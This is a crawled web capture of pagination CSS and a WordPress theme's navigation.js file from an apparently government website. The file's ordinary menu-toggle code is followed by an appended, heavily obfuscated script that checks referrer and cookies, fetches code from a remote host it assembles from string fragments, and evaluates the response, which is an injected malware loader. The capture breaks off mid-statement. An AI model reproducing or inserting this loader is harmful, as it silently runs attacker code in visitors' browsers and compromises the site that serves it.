    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--first-color-alt%29'%3e%3cpath d='M2.72011 2.76429L4.46358 1.02083C4.63618 0.848244 4.63617 0.568419 4.46358 0.395831C4.29099 0.223244 4.01118 0.223244 3.83861 0.395831L1.52904 2.70537C1.36629 2.86808 1.36629 3.13191 1.52904 3.29462L3.83861 5.60419C4.01117 5.77675 4.29099 5.77675 4.46358 5.60419C4.63617 5.43156 4.63617 5.15175 4.46358 4.97919L2.72011 3.23571C2.58994 3.10554 2.58994 2.89446 2.72011 2.76429Z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--first-color-alt%29'%3e%3cpath d='M2.72011 2.76429L4.46358 1.02083C4.63618 0.848244 4.63617 0.568419 4.46358 0.395831C4.29099 0.223244 4.01118 0.223244 3.83861 0.395831L1.52904 2.70537C1.36629 2.86808 1.36629 3.13191 1.52904 3.29462L3.83861 5.60419C4.01117 5.77675 4.29099 5.77675 4.46358 5.60419C4.63617 5.43156 4.63617 5.15175 4.46358 4.97919L2.72011 3.23571C2.58994 3.10554 2.58994 2.89446 2.72011 2.76429Z'/%3e%3c/svg%3e");
}

.page-item:hover:not(.active):not(.offset):not(.disabled) .page-link .next {
    mask-repeat: no-repeat;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    background-color: var(--first-color-alt);
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--first-color-alt%29'%3e%3cpath d='M3.27989 3.23571L1.53642 4.97917C1.36382 5.15176 1.36383 5.43158 1.53642 5.60417C1.70901 5.77676 1.98882 5.77676 2.16139 5.60417L4.47096 3.29463C4.63371 3.13192 4.63371 2.86809 4.47096 2.70538L2.16139 0.395812C1.98883 0.22325 1.70901 0.22325 1.53642 0.395812C1.36383 0.568437 1.36383 0.84825 1.53642 1.02081L3.27989 2.76429C3.41006 2.89446 3.41006 3.10554 3.27989 3.23571Z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--first-color-alt%29'%3e%3cpath d='M3.27989 3.23571L1.53642 4.97917C1.36382 5.15176 1.36383 5.43158 1.53642 5.60417C1.70901 5.77676 1.98882 5.77676 2.16139 5.60417L4.47096 3.29463C4.63371 3.13192 4.63371 2.86809 4.47096 2.70538L2.16139 0.395812C1.98883 0.22325 1.70901 0.22325 1.53642 0.395812C1.36383 0.568437 1.36383 0.84825 1.53642 1.02081L3.27989 2.76429C3.41006 2.89446 3.41006 3.10554 3.27989 3.23571Z'/%3e%3c/svg%3e");
}

.page-item.active .page-link {
    color: #ffffff;
    /*rtl:options:{"autoRename":false}*/
}

.page-item.active .page-link.page-text {
    background-color: transparent;
}

.page-item.active .page-link .svg-icon,
.page-item.active .page-link i {
    color: #ffffff;
}

.page-item.active .page-link .previous {
    mask-repeat: no-repeat;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    background-color: #ffffff;
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--kt-pagination-active-color%29'%3e%3cpath d='M2.72011 2.76429L4.46358 1.02083C4.63618 0.848244 4.63617 0.568419 4.46358 0.395831C4.29099 0.223244 4.01118 0.223244 3.83861 0.395831L1.52904 2.70537C1.36629 2.86808 1.36629 3.13191 1.52904 3.29462L3.83861 5.60419C4.01117 5.77675 4.29099 5.77675 4.46358 5.60419C4.63617 5.43156 4.63617 5.15175 4.46358 4.97919L2.72011 3.23571C2.58994 3.10554 2.58994 2.89446 2.72011 2.76429Z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--kt-pagination-active-color%29'%3e%3cpath d='M2.72011 2.76429L4.46358 1.02083C4.63618 0.848244 4.63617 0.568419 4.46358 0.395831C4.29099 0.223244 4.01118 0.223244 3.83861 0.395831L1.52904 2.70537C1.36629 2.86808 1.36629 3.13191 1.52904 3.29462L3.83861 5.60419C4.01117 5.77675 4.29099 5.77675 4.46358 5.60419C4.63617 5.43156 4.63617 5.15175 4.46358 4.97919L2.72011 3.23571C2.58994 3.10554 2.58994 2.89446 2.72011 2.76429Z'/%3e%3c/svg%3e");
}

.page-item.active .page-link .next {
    mask-repeat: no-repeat;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    background-color: #ffffff;
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--kt-pagination-active-color%29'%3e%3cpath d='M3.27989 3.23571L1.53642 4.97917C1.36382 5.15176 1.36383 5.43158 1.53642 5.60417C1.70901 5.77676 1.98882 5.77676 2.16139 5.60417L4.47096 3.29463C4.63371 3.13192 4.63371 2.86809 4.47096 2.70538L2.16139 0.395812C1.98883 0.22325 1.70901 0.22325 1.53642 0.395812C1.36383 0.568437 1.36383 0.84825 1.53642 1.02081L3.27989 2.76429C3.41006 2.89446 3.41006 3.10554 3.27989 3.23571Z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--kt-pagination-active-color%29'%3e%3cpath d='M3.27989 3.23571L1.53642 4.97917C1.36382 5.15176 1.36383 5.43158 1.53642 5.60417C1.70901 5.77676 1.98882 5.77676 2.16139 5.60417L4.47096 3.29463C4.63371 3.13192 4.63371 2.86809 4.47096 2.70538L2.16139 0.395812C1.98883 0.22325 1.70901 0.22325 1.53642 0.395812C1.36383 0.568437 1.36383 0.84825 1.53642 1.02081L3.27989 2.76429C3.41006 2.89446 3.41006 3.10554 3.27989 3.23571Z'/%3e%3c/svg%3e");
}

.page-item.disabled .page-link {
    color: #B5B5C3;
    /*rtl:options:{"autoRename":false}*/
}

.page-item.disabled .page-link .svg-icon,
.page-item.disabled .page-link i {
    color: #B5B5C3;
}

.page-item.disabled .page-link .previous {
    mask-repeat: no-repeat;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    background-color: #B5B5C3;
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--kt-pagination-disabled-color%29'%3e%3cpath d='M2.72011 2.76429L4.46358 1.02083C4.63618 0.848244 4.63617 0.568419 4.46358 0.395831C4.29099 0.223244 4.01118 0.223244 3.83861 0.395831L1.52904 2.70537C1.36629 2.86808 1.36629 3.13191 1.52904 3.29462L3.83861 5.60419C4.01117 5.77675 4.29099 5.77675 4.46358 5.60419C4.63617 5.43156 4.63617 5.15175 4.46358 4.97919L2.72011 3.23571C2.58994 3.10554 2.58994 2.89446 2.72011 2.76429Z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--kt-pagination-disabled-color%29'%3e%3cpath d='M2.72011 2.76429L4.46358 1.02083C4.63618 0.848244 4.63617 0.568419 4.46358 0.395831C4.29099 0.223244 4.01118 0.223244 3.83861 0.395831L1.52904 2.70537C1.36629 2.86808 1.36629 3.13191 1.52904 3.29462L3.83861 5.60419C4.01117 5.77675 4.29099 5.77675 4.46358 5.60419C4.63617 5.43156 4.63617 5.15175 4.46358 4.97919L2.72011 3.23571C2.58994 3.10554 2.58994 2.89446 2.72011 2.76429Z'/%3e%3c/svg%3e");
}

.page-item.disabled .page-link .next {
    mask-repeat: no-repeat;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    background-color: #B5B5C3;
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--kt-pagination-disabled-color%29'%3e%3cpath d='M3.27989 3.23571L1.53642 4.97917C1.36382 5.15176 1.36383 5.43158 1.53642 5.60417C1.70901 5.77676 1.98882 5.77676 2.16139 5.60417L4.47096 3.29463C4.63371 3.13192 4.63371 2.86809 4.47096 2.70538L2.16139 0.395812C1.98883 0.22325 1.70901 0.22325 1.53642 0.395812C1.36383 0.568437 1.36383 0.84825 1.53642 1.02081L3.27989 2.76429C3.41006 2.89446 3.41006 3.10554 3.27989 3.23571Z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--kt-pagination-disabled-color%29'%3e%3cpath d='M3.27989 3.23571L1.53642 4.97917C1.36382 5.15176 1.36383 5.43158 1.53642 5.60417C1.70901 5.77676 1.98882 5.77676 2.16139 5.60417L4.47096 3.29463C4.63371 3.13192 4.63371 2.86809 4.47096 2.70538L2.16139 0.395812C1.98883 0.22325 1.70901 0.22325 1.53642 0.395812C1.36383 0.568437 1.36383 0.84825 1.53642 1.02081L3.27989 2.76429C3.41006 2.89446 3.41006 3.10554 3.27989 3.23571Z'/%3e%3c/svg%3e");
}

@media (max-width: 991.98px) {
    .page-item {
        margin-right: 0.25rem;
    }

    .page-item:last-child {
        margin-right: 0;
    }
}



.pagination {
  --bs-pagination-padding-x: 0.75rem;
  --bs-pagination-padding-y: 0.375rem;
  --bs-pagination-font-size: 1.075rem;
  --bs-pagination-color: #5E6278;
  --bs-pagination-bg: transparent;
  --bs-pagination-border-width: 0;
  --bs-pagination-border-color: transparent;
  --bs-pagination-border-radius: 0.475rem;
  --bs-pagination-hover-color: var(--first-color-alt);
  --bs-pagination-hover-bg: #F4F6FA;
  --bs-pagination-hover-border-color: transparent;
  --bs-pagination-focus-color: var(--first-color-alt);
  --bs-pagination-focus-bg: #F4F6FA;
  --bs-pagination-focus-box-shadow: none;
  --bs-pagination-active-color: #ffffff;
  --bs-pagination-active-bg: var(--first-color-alt);
  --bs-pagination-active-border-color: transparent;
  --bs-pagination-disabled-color: #B5B5C3;
  --bs-pagination-disabled-bg: transparent;
  --bs-pagination-disabled-border-color: transparent;
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  padding: var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);
  font-size: var(--bs-pagination-font-size);
  color: var(--bs-pagination-color);
  background-color: var(--bs-pagination-bg);
  border: var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .page-link {
    transition: none;
  }
}
.page-link:hover {
  z-index: 2;
  color: var(--bs-pagination-hover-color);
  background-color: var(--bs-pagination-hover-bg);
  border-color: var(--bs-pagination-hover-border-color);
}
.page-link:focus {
  z-index: 3;
  color: var(--bs-pagination-focus-color);
  background-color: var(--bs-pagination-focus-bg);
  outline: 0;
  box-shadow: var(--bs-pagination-focus-box-shadow);
}
.page-item.active .page-link, .page-link.active, .active > .page-link {
  z-index: 3;
  color: var(--bs-pagination-active-color);
  background-color: var(--bs-pagination-active-bg);
  border-color: var(--bs-pagination-active-border-color);
}
.page-link.disabled, .disabled > .page-link {
  color: var(--bs-pagination-disabled-color);
  pointer-events: none;
  background-color: var(--bs-pagination-disabled-bg);
  border-color: var(--bs-pagination-disabled-border-color);
}

.page-item:not(:first-child) .page-link {
  margin-left: 0;
}
.page-item:first-child .page-link {
  border-top-left-radius: var(--bs-pagination-border-radius);
  border-bottom-left-radius: var(--bs-pagination-border-radius);
}
.page-item:last-child .page-link {
  border-top-right-radius: var(--bs-pagination-border-radius);
  border-bottom-right-radius: var(--bs-pagination-border-radius);
}

i {
    line-height: 1;
    font-size: 1rem;
    color: #A1A5B7;
}
/* The size may vary depending 
on the image of the gif */


--- FILE ---
content_type: text/javascript
request_url: https://www.doa.go.th/plan/wp-content/themes/kapom/js/navigation.js?ver=1.0.0
body_size: 5584
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation doesn't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button doesn't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}
}() );
;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var 